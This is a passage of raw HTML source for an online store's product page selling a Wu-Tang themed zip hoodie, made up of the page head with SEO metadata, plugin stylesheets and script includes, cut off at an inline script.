

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/
body_size: 53908
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lionteez.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wu Tang Hoodie Zip Hoodie 3D - Lionteez</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap"></noscript>
	<link rel="canonical" href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wu Tang Hoodie Zip Hoodie 3D - Lionteez" />
	<meta property="og:description" content="Material: Polyester 185GSM (~6.5 oz/m2). Provides insulation and extra down-like warmth. Bring more warmth and comfort, helping to block cold and chill. Feature: Advanced cut and sew sublimation printing: Using cut and sew sublimation printing technology, the image is vivid, the color is bright and strong, no pollution, and it will never be discolored. High [...]" />
	<meta property="og:url" content="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" />
	<meta property="og:site_name" content="Lionteez" />
	<meta property="article:modified_time" content="2023-04-28T01:47:46+00:00" />
	<meta property="og:image" content="https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/","url":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/","name":"Wu Tang Hoodie Zip Hoodie 3D - Lionteez","isPartOf":{"@id":"https://teerolls.com/#website"},"primaryImageOfPage":{"@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/#primaryimage"},"image":{"@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/#primaryimage"},"thumbnailUrl":"https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg","datePublished":"2023-03-11T08:19:17+00:00","dateModified":"2023-04-28T01:47:46+00:00","breadcrumb":{"@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/#primaryimage","url":"https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg","contentUrl":"https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lionteez.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://teerolls.com/shop/"},{"@type":"ListItem","position":3,"name":"Wu Tang Hoodie Zip Hoodie 3D"}]},{"@type":"WebSite","@id":"https://teerolls.com/#website","url":"https://teerolls.com/","name":"Lionteez","description":"Just another WordPress site","publisher":{"@id":"https://teerolls.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teerolls.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teerolls.com/#organization","name":"Tee Rolls","url":"https://teerolls.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teerolls.com/#/schema/logo/image/","url":"https://lionteez.com/wp-content/uploads/2022/07/teerolls.png","contentUrl":"https://lionteez.com/wp-content/uploads/2022/07/teerolls.png","width":1000,"height":1000,"caption":"Tee Rolls"},"image":{"@id":"https://teerolls.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//assets.snclouds.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lionteez &raquo; Feed" href="https://lionteez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lionteez &raquo; Comments Feed" href="https://lionteez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lionteez &raquo; Wu Tang Hoodie Zip Hoodie 3D Comments Feed" href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lionteez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flionteez.com%2Fproduct%2Fwu-tang-hoodie-zip-hoodie-3d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lionteez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flionteez.com%2Fproduct%2Fwu-tang-hoodie-zip-hoodie-3d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1717082657' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wcaiocc-frontend-style-handle-css' href='https://lionteez.com/wp-content/plugins/woocommerce-all-in-one-currency-converter/css/wcaiocc-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpr-country-flags-css' href='https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/css/flags-64.min.css?ver=1.3.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-photo-reviews-vote-icons-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-vote-icons.min.css?ver=1697086196' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcpr-verified-badge-icon-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-badge.min.css?ver=1697086196' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/style.min.css?ver=1697086196' type='text/css' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css' type='text/css'>
.woocommerce-review__verified{color:#29d50b!important;}.wcpr-input-file-wrap .wcpr_image_upload_button.button, .wcpr-input-file-wrap .wcpr_image_upload_button.button{background-color:!important;color:!important;}.wcpr-filter-container{border:1px solid #e5e5e5;}.wcpr-filter-container .wcpr-filter-button{border:1px solid #e5e5e5;}.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600!important;}.reviews-images-wrap-right .wcpr-review-image-caption,#reviews-content-left-main .wcpr-review-image-container .wcpr-review-image-caption,.kt-reviews-image-container .big-review-images-content-container .wcpr-review-image-caption{background-color:rgba(1,1,1,0.4);color:#ffffff;font-size:14px;}.rate-percent{background-color:#96588a;}
/*# sourceURL=woocommerce-photo-reviews-style-inline-css */
</style>
<link rel='stylesheet' id='wcpr-swipebox-css-css' href='https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcpr-masonry-style-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/masonry.min.css?ver=1697086196' type='text/css' media='all' />
<style id='wcpr-masonry-style-inline-css' type='text/css'>
.wcpr-grid{background-color:;}.wcpr-grid>.wcpr-grid-item,#wcpr-modal-wrap{background-color:#f3f3f3;}.wcpr-grid>.wcpr-grid-item,#reviews-content-right,#reviews-content-right>.reviews-content-right-meta,#reviews-content-right>.wcpr-single-product-summary>h1.product_title{color:#000;}
/*# sourceURL=wcpr-masonry-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://lionteez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lionteez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wccf-field-styles-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-custom-fields/assets/css/fields.css?ver=1697086115' type='text/css' media='all' />
<link rel='stylesheet' id='rightpress-datetimepicker-styles-css' href='https://lionteez.com/wp-content/plugins/woocommerce-custom-fields/rightpress/components/rightpress-assets-component/assets/datetimepicker/assets/css/jquery.datetimepicker.min.css?ver=1021' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wccf-frontend-styles-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-custom-fields/assets/css/frontend.css?ver=1697086115' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://lionteez.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763109130' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1750149285' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='load-fa-css' href='https://lionteez.com/wp-content/cache/min/1/font-awesome/4.6.3/css/font-awesome.min.css?ver=1697086115' type='text/css' media='all' />
<link rel='stylesheet' id='wc_pv_intl-phones-lib-css-css' href='https://lionteez.com/wp-content/plugins/woo-phone-validator/assets/vendor/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc_pv_css-style-css' href='https://lionteez.com/wp-content/plugins/woo-phone-validator/assets/css/frontend.min.css?ver=1.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sgbmsm-css-css' href='https://lionteez.com/wp-content/cache/min/1/salesgen/upsellblast/v0.6.6/styles.min.css?ver=1731552149' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1697086115' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lionteez.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1697086115' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1697086115' type='text/css' media='all' />

<script type="text/javascript" src="https://lionteez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wcaiocc-frontend-script-handle-js-extra">
/* <![CDATA[ */
